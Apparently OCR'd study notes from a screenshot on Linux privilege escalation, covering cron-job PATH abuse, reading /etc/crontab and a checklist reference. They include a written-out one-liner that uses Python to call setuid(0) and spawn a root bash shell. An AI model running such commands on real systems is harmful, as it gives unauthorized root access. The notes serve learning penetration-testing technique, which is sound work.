
run `/usr/bin/python2.6 -c ‘import os; os.setuid(0);
os.system(“/bin/bash”)’
We get a root shell
tar, openssl, pearl etc stand out
Scheduled Tasks
- displays table cronjobs
cat /etc/crontab
⚠️ Read Payload all the things linux priv esc checklist
Escalation via Cron paths
See the PATH variable and see the paths.
Inspect the first path to find if they have all the files listed
in cron table